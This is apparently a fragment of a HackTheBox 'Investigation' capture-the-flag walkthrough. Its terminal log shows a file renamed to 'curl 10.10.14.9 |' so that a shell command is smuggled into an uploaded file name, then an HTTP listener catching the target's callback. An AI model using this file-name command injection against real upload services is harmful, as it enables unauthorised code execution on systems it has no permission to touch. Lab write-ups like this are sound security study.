 # miao @ miao in ~/use_miao_wwwwwww/Hacking/HackTheBox/Investigation [13:10:15]
$ cp miao.jpg "curl 10.10.14.9 |"
# miao @ miao in ~/use_miao_wwwwwww/Hacking/HackTheBox/Investigation [13:10:30]
$ sudo python3 -m http.server 80
Password:
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:10.10.11.197 - - [23/Jan/2023 13:11:05] "GET / HTTP/1.1" 200 -
curl1010149 has been uploaded. The analysis report can be
viewed here
Please save this report as it will only be available for the next
five minutes